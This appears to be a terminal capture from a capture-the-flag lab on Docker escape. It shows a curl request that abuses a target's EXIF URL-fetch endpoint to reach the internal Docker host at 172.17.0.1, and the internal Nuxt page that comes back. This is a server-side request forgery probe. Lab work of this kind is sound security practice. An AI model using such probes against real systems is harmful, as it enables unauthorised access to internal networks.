 root@ip-10-10-232-135:~/thegreatescape# curl http://10.10.207.43/api/exif/?url=http://172.17.0.1:80
error occurred: File format could not be determined
Retrieved Content
----------------------------------------
<!doctype html>
<html>
<head>
<title>docker-escape-nuxt</title><meta data-n-head="1" charset="utf-8"><meta data-n-head="1" name="viewport" content="width=device-width,initial-scale=1"><meta data-n-head="1" data-hid="description" name="d
escription" content=""><meta data-n-head="1" name="msapplication-TileColor" content="#ffffff"><meta data-n-head="1" name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta data-n-head="1" name="them
e-color" content="#ffffff"><link data-n-head="1" rel="icon" type="image/x-icon" href="/favicon.ico"><link data-n-head="1" rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link data-n-head="1"
rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link data-n-head="1" rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link data-n-head="1" rel="apple-touch-icon" sizes="76x7
6" href="/apple-icon-76x76.png"><link data-n-head="1" rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link data-n-head="1" rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120
.png"><link data-n-head="1" rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link data-n-head="1" rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link data-n-head="1
" rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link data-n-head="1" rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"><link data-n-head="1" rel="icon" type="
image/png" sizes="32x32" href="/favicon-32x32.png"><link data-n-head="1" rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link data-n-head="1" rel="icon" type="image/png" sizes="16x16" href=
"/favicon-16x16.png"><link data-n-head="1" rel='manifest" href="/manifest.json'><link rel="preload" href="/_nuxt/e85a4a4.js" as="script"><link rel="preload" href="/_nuxt/e849b8e.js" as="script"><link rel="prelo
ad" href="/_nuxt/d0e2ae2.js" as="script"><link rel="preload" href="/_nuxt/e53cd6a.js" as="script">
</head>
<body>
<div id="__nuxt"><style>#nuxt-loading{background:#fff;visibility:hidden;opacity:0;position:absolute;left:0;right:0;top:0;bottom:0;display:flex;justify-content:center;align-items:center;flex-direction:column
;animation:nuxtLoadingIn 10s ease;-webkit-animation:nuxtLoadingIn 10s ease;animation-fill-mode:forwards;overflow:hidden}@keyframes nuxtLoadingIn{0%{visibility:hidden;opacity:0}20%{visibility:visible;opacity:0}1
00%{visibility:visible;opacity:1}}@-webkit-keyframes nuxtLoadingIn{0%{visibility:hidden;opacity:0}20%{visibility:visible;opacity:0}100%{visibility:visible;opacity:1}}#nuxt-loading>div,#nuxt-loading>div:after{bo
rder-radius:50%;width:5rem;height:5rem}#nuxt-loading>div{font-size:10px;position:relative;text-indent:-9999em;border:.5rem solid #f5f5f5;border-left:.5rem solid #000;-webkit-transform:translateZ(0);-ms-transfor
m:translateZ(0);transform:translateZ(0);-webkit-animation:nuxtLoading 1.1s infinite linear;animation:nuxtLoading 1.1s infinite linear}#nuxt-loading.error>div{border-left:.5rem solid #ff4500;animation-duration:5
s}@-webkit-keyframes nuxtLoading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes nuxtLoading{0%{-webkit-transform:rotate(0);transfor
m:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}</style><script>window.addEventListener("error",function(){var e=document.getElementById("nuxt-loading");e&&(e.className+=" error")})<
/script><div id="nuxt-loading" aria-live="polite" role="status"><div>Loading...</div></div></div><script>window.__NUXT__={config:{}}</script>
<script src="/_nuxt/e85a4a4.js"></script><script src="/_nuxt/e849b8e.js"></script><script src="/_nuxt/d0e2ae2.js"></script><script src="/_nuxt/e53cd6a.js"></script></body>
</html>
root@ip-10-10-232-135:~/thegreatescape#